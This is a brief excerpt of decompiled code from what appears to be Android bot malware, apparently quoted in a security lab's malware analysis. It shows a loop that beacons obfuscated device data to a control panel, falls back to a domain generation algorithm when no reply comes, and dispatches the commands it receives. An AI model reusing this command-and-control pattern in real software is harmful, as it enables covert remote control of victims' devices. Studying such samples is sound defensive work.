 Object[] v8 = new Object[8];
v8[0] = Deobfuscator$app$Release.getString(-1978266472512L);
v8[1] = Deobfuscator$app$Release.getString(-1999741308992L);
int v9 = 2;
v8[v9] = v0_1;
v8[3] = v1;
v8[4] = v3;
v8[5] = v4;
v8[6] = Integer.valueOf(v5);
v8[7] = v6;
v0_1 = PanelReq.Send(String.format(v7, v8));
int v1_1 = 50;
if(v0_1 == null) {
DGA.FindHost();
Utils.Sleep(v1_1);
continue;
}
long v3_1 = -2016921178176L;
try {
String[] v0_2 = v0_1.split(Deobfuscator$app$Release.getString(v3_1), v9);
if(v0_2.length == v9) {
Bot.HandleCommand(v0_2[0], v0_2[1]);
}
goto label_85;
}
catch(Exception ) {
label_85:
Utils.Sleep(v1_1);
continue;
}
}
}
暗影安全实验室